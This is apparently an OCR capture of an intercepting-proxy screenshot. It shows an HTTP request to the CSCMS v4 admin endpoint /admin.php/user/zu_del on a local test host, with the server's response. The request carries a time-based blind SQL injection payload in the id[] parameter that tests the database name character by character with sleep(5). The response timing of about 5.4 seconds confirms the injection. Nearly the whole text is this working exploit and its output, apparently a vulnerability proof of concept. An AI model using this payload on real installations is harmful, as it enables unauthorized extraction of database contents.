 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/user/zu_del HTTP/1.1
2 Host: cscms.test
3 Content-Length: 95
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/user/level?v=2012
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
6g124miit249dnkv508bnrsshc8ugiss;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=
(case(1)when(ascii(substr((select(database()))from(1)for(1)))=99)then(sleep(5))e
lse(1)end)
Search... 0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Feb 2022 08:13:00 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=6g124miit249dnkv508bnrsshc8ugiss; expires=Wed, 23-Feb-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 216
13
14 {"error":0,"info":{"url":"\/admin.php\/user\/zu?v=3090","msg":"\u606d\u559c\u4f60
Search... 0 matches
776 bytes | 5,452 millis